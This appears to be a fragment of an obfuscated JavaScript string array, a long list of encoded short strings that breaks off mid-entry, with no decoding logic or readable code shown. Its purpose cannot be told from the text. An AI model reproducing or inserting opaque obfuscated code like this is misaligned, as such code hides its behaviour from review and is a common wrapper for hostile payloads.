,'WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3